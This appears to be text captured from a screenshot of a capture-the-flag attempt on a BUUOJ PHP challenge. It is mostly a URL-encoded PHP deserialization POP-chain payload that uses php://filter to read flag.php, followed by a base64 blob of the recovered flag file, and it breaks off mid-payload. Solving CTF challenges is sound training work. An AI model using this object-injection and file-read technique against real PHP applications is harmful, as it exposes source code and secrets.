 PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFne2U1MTAxMDAwLWYzYmYtNDc5OS1hOGQxLWJmYzFiMzIzYjJhM30iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
开发者工具 — http://0b7b09b0-ce29-4750-b63c-1a1a3f6b62c6.node3.buuoj.cn/?pop=O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";s:3:"aaa";s:...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://0b7b09b0-ce29-4750-b63c-1a1a3f6b62c6.node3.buuoj.cn/?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6
%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A3%3A%22aaa
%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier
%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1
%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57